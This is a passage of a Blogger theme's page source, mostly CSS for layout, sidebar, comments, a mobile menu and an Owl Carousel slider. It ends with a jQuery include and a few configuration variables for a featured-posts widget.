0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #333333;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#333333!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#333333 transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#333333;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#333333!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#333333;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#333333;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#333333;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#333333;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#333333;}.article_share_social ul li a:after {color:#333333;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9WUCA4NVYkNCpFLg-0nKC1IKoEqB5db-dTupnGRUMnhQHjS3x1W8Kqa_KOYXwTg4pIFJQUsPnOP4EVAg3AbXYbuc5kdrrHgXRi8keuisFoir3He__lEYLnsWeHl8g-UQDUd8VnmBl4QQ/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




